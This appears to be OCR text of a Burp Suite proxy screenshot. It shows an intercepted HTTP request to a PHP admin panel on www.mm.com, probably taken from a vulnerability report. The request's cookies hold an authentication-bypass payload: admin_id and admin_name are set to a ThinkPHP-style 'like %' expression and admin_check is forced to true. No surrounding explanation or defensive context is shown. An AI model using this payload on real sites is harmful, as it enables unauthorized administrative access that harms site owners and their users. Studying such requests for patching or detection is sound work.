 Forward Drop Intercept is on Action Comment this iter
Raw Params Headers Hex
GET /admin.php/admin/index/index.html HTTP/1.1
Host: www.mm.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=6nirsbm0h217nfidkag69n93b0;admin_id=think:["like","%"]; admin_name=think:["like","%"];
admin_check=think:true
Upgrade-Insecure-Requests: 1